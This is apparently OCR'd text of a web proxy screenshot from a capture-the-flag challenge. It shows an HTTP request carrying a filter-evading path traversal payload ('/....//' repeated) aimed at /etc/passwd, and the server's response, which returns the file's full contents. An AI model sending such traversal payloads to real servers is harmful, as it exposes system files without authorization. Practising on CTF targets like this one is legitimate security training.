 Pretty Raw Hex \n Select extension...
1 GET /....//....//....//....//etc/passwd HTTP/1.1
2 Host: k8s.ctf.zrb.edisec.net:30190
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X
10_15_7) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/104.0.0.0 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language:
zh,zh-HK;q=0.9,zh-CN;q=0.8,en-US;q=0.7,en;q=0.6,zh-
TW;q=0.5
8 Cookie: session=
eyJ1cGRpciI6InN0YXRpYy91cGxvYWRzL2U3MWE5YzQ2ZDAzNTU
4ZWI4OWI5YzIwYTkwY2Q2YmQ1IiwidXNlciI6Ikd1ZXN0In0.Yw
jL1g.u4fc321X4ncbK6JusYuhqFz5EPY
9 If-None-Match: "1661520852.612964-957-3317962584"
0 If-Modified-Since: Fri, 26 Aug 2022 13:34:12 GMT
1 Connection: close
2
3
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.2.2 Python/3.8.12
3 Date: Fri, 26 Aug 2022 13:40:19 GMT
4 Content-Disposition: inline; filename=passwd
5 Content-Type: application/octet-stream
6 Content-Length: 957
7 Last-Modified: Fri, 26 Aug 2022 13:34:12 GMT
8 Cache-Control: no-cache
9 ETag: "1661520852.612964-957-2261849805"
10 Date: Fri, 26 Aug 2022 13:40:19 GMT
11 Vary: Cookie
12 Connection: close
13
14 root:x:0:0:root:/root:/bin/bash
15 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
16 bin:x:2:2:bin:/bin:/usr/sbin/nologin
17 sys:x:3:3:sys:/dev:/usr/sbin/nologin
18 sync:x:4:65534:sync:/bin:/bin/sync
19 games:x:5:60:games:/usr/games:/usr/sbin/nologin
20 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
21 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
22 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
23 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
24 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
25 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
26 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologi
n
27 backup:x:34:34:backup:/var/backups:/usr/sbin/nologi
n
28 list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin
29 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
30 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
31 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/
nologin
32 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
33 ctf:x:1000:1000::/home/ctf:/bin/sh
34